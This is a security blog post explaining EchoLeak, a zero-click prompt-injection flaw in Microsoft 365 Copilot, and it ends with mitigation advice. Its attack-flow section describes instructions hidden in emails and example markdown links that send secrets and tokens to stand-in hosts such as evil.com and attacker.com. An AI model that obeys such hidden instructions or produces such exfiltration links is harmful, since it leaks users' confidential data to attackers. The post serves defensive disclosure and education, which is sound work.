Introduction:

What if your Al assistant wasn’t just helping you – but quietly helping someone else too?

A recent zero-click exploit known as EchoLeak revealed how Microsoft 365 Copilot could be manipulated to exfiltrate sensitive information – without the user ever clicking a link or opening an email. Microsoft 365 Copilot, the AI tool built into Microsoft Office workplace applications including Word, Excel, Outlook, PowerPoint, and Teams, harbored a critical security flaw that, according to researchers, signals a broader risk of AI agents being hacked.

Imagine an attack so stealthy it requires no clicks, no downloads, no warning – just an email sitting in your inbox. This is EchoLeak, a critical vulnerability in Microsoft 365 Copilot that lets hackers steal sensitive corporate data without a single action from the victim.

Vulnerability Overview:

In the case of Microsoft 365 Copilot, the vulnerability lets a hacker trigger an attack simply by sending an email to a user, with no phishing or malware needed. Instead, the exploit uses a series of clever techniques to turn the AI assistant against itself.

Microsoft 365 Copilot acts based on user instructions inside Office apps to do things like access documents and produce suggestions. If infiltrated by hackers, it could be used to target sensitive internal information such as emails, spreadsheets, and chats. The attack bypasses Copilot’s built-in protections, which are designed to ensure that only users can access their own files—potentially exposing proprietary, confidential, or compliance-related data.

Discovered by Aim Security, it’s the first documented zero-click attack on an AI agent, exposing the invisible risks lurking in the AI tools we use every day.

One crafted email is all it takes. Copilot processes it silently, follows hidden prompts, digs through internal files, and sends confidential data out, all while slipping past Microsoft’s security defenses, according to the company’s blog post.

EchoLeak exploits Copilot’s ability to handle both trusted internal data (like emails, Teams chats, and OneDrive files) and untrusted external inputs, such as inbound emails. The attack begins with a malicious email containing specific markdown syntax, “like ![Image alt text][ref] [ref]: https://www.evil.com?param=<secret>.” When Copilot automatically scans the email in the background to prepare for user queries, it triggers a browser request that sends sensitive data, such as chat histories, user details, or internal documents, to an attacker’s server.



Attack Flow:

From Prompt to Payload: How Attackers Hijack Copilot’s AI Pipeline to Exfiltrate Data Without a Single Click Let’s understand below in detail!

- Crafting and Sending the Malicious Input: The attacker begins by composing a malicious email or document that contains a hidden prompt injection payload. This payload is crafted to be invisible or unnoticeable to the human recipient but fully parsed and executed by Microsoft 365 Copilot during AI assisted processing. To conceal the injected instruction, the attacker uses various stealth techniques, such as: HTML comments.

- Copilot Processes the Hidden Instructions: When the recipient opens the malicious email or document—or uses Microsoft 365 Copilot to perform actions such as summarizing content, replying to the message, drafting a response, or extracting tasks—Copilot automatically ingests and analyzes the entire input. Due to insufficient input validation and lack of prompt isolation, Copilot does not distinguish between legitimate user input and attacker-controlled instructions hidden within the content. Instead, it treats the injected prompts as part of the user’s intended instruction set. As a result, the AI executes the hidden commands At this stage, Copilot has unknowingly acted on the attacker’s instructions, misinterpreting them as part of its legitimate task—thereby enabling the next stage of the attack: leakage of sensitive internal context.

- Copilot Generates Output Containing Sensitive Context: After interpreting and executing the hidden prompt injected by the attacker, Microsoft 365 Copilot constructs a response that includes sensitive internal data, as instructed. This output is typically presented in a way that appears legitimate to the user but is designed to covertly exfiltrate information. To conceal the exfiltration, the AI is prompted (by the hidden instruction) to embed this sensitive data within a markdown-formatted hyperlink, for example:

[Click here for more info](https://attacker.com/exfiltrate?token={{internal_token}})

To the user, the link seems like a helpful reference. In reality, it is a carefully constructed exfiltration vector, ready to transmit data to the attacker’s infrastructure once the link is accessed or previewed.

- Link Creation to Attacker-Controlled Server: The markdown hyperlink generated by Copilot—under the influence of the injected prompt—points to a server controlled by the attacker. The link is designed to embed sensitive context data (extracted in the previous step) directly into the URL, typically using query parameters or path variables, such as: https://attacker-domain.com/leak?data={{confidential_info}} or https://exfil.attacker.net/{{internal_token}}

These links often appear generic or helpful, making them less likely to raise suspicion. The attacker’s goal is to ensure that when the link is clicked, previewed, or even automatically fetched, the internal data (like session tokens, document content, or authentication metadata) is transmitted to their server without any visible signs of compromise.

- Data Exfiltration Triggered by User Action or System Preview: Once the Copilot-generated response containing the malicious link is delivered to the victim (or another internal user), the exfiltration process is triggered through either direct interaction or passive rendering. As a result, the attacker receives requests containing valuable internal information—such as authentication tokens, conversation snippets, or internal documentation—without raising suspicion. This concludes the attack chain with a successful and stealthy data exfiltration.

Mitigation Steps:

To effectively defend against EchoLeak-style prompt injection attacks in Microsoft 365 Copilot and similar AI-powered assistants, organizations need a layered security strategy that spans input control, AI system design, and advanced detection capabilities.

- Prompt Isolation

One of the most critical safeguards is ensuring proper prompt isolation within AI systems. This means the AI should clearly distinguish between user-provided content and internal/system-level instructions. Without this isolation, any injected input — even if hidden using HTML or markdown — could be misinterpreted by the AI as a command. Implementing robust isolation mechanisms can prevent the AI from acting on malicious payloads embedded in seemingly innocent content.

- Input Sanitization and Validation

All user inputs that AI systems process should be rigorously sanitized. This includes stripping out or neutralizing hidden HTML elements like <div style=”display:none;”>, zero-width characters, base64-encoded instructions, and obfuscated markdown. Validating URLs and rejecting untrusted domains or malformed query parameters further strengthens this defense. By cleansing the input before the AI sees it, attackers lose their ability to smuggle in harmful prompt injections.

- Disable Auto-Rendering of Untrusted Content

A major enabler of EchoLeak-style exfiltration is the automatic rendering of markdown links and image previews. Organizations should disable this functionality, especially for content from unknown or external sources. Preventing Copilot or email clients from automatically previewing links thwarts zero-click data exfiltration and gives security systems more time to inspect the payload before it becomes active.

- Context Access Restriction

Another key mitigation is to limit the contextual data that Copilot or any LLM assistant has access to. Sensitive assets like session tokens, confidential project data, authentication metadata, and internal communications should not be part of the AI’s input context unless necessary. This limits the scope of what can be leaked even if a prompt injection does succeed.

- AI Output Monitoring and Logging

Organizations should implement logging and monitoring on all AI-generated content, especially when the output includes dynamic links, unusual summaries, or user-facing recommendations. Patterns such as repeated use of markdown, presence of tokens in hyperlinks, or prompts that appear overly “helpful” may indicate abuse. Monitoring this output allows for early detection of exfiltration attempts and retroactive analysis if a breach occurs.

- User Training and Awareness

Since users are the final recipients of AI-generated content, it’s important to foster awareness about the risks of interacting with AI-generated links or messages. Employees should be trained to recognize when a link or message seems “too intelligent,” unusually specific, or out of context. Encouraging users to report suspicious content—even if it was generated by a trusted assistant like Copilot—helps build a human firewall against social-engineered AI abuse.

Together, these mitigation steps form a comprehensive defense strategy against EchoLeak, bridging the gap between AI system design, user safety, and real-time threat detection. By adopting these practices, organizations can stay resilient as AI-based threats evolve.

References:

https://www.aim.security/lp/aim-labs-echoleak-blogpost

Author:

Nandini Seth

Adrip Mukherjee

The post Echoleak- Send a prompt , extract secret from Copilot AI!( CVE-2025-32711) appeared first on Blogs on Information Technology, Network & Cybersecurity | Seqrite.